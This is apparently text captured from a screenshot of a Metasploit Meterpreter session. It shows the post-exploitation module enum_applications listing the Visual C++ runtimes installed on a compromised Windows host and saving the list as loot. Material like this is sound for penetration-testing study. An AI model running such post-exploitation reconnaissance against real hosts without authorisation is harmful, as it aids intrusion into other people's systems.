 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-JRU98AKQNKA
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.28.29913 14.28.29913.0
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.28.29913 14.28.29913.0
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.28.29913 14.28.29913
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.28.29913 14.28.29913
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.28.29913 14.28.29913
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.28.29913 14.28.29913
[+] Results stored in: /root/.msf4/loot/20220921073257_default_192.168.88.166_host.application_334691.txt
meterpreter >